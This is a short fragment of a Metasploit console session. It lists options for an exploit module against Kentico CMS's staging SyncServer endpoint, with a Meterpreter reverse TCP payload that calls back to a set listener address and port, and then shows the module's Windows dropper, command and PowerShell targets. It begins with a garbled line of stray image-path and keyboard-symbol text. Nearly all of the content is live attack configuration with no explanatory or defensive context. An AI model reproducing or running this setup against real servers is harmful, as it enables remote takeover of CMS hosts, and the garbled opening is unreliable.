 ruby
⌥⌘1
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI /CMSPages/Staging/SyncServer.asmx yes Path to SyncServer.asmx
URIPATH no The URI to use for this exploit (default is random)
VHOST localhost no HTTP server virtual host
Payload options (windows/meterpreter_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
EXTENSIONS no Comma-separate list of extensions to load
EXTINIT no Initialization strings for extensions
LHOST 172.16.60.1 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
1 Windows EXE Dropper
msf5 exploit(windows/http/kentico_staging_syncserver) > show targets
Exploit targets:
Id Name
-- ----
0 Automatic
1 Windows EXE Dropper
2 Windows Command
3 Windows Powershell
msf5 exploit(windows/http/kentico_staging_syncserver) >